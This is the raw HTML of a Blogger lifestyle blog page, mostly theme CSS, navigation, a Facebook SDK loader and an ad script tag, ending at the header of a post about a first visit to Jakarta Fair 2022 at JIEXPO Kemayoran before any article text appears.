padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' property='v:title' rel='v:url'>Event &amp; Review</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<brc>/</brc>
<span>Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1072061482582021059' itemprop='articleBody'>
<meta content='Pekan Raya Jakarta (PRJ) atau sering disebut juga Jakarta Fair 2022 merupakan pameran dan hiburan terbesar, terlengkap dan terlama di Indone...' name='twitter:description'/>
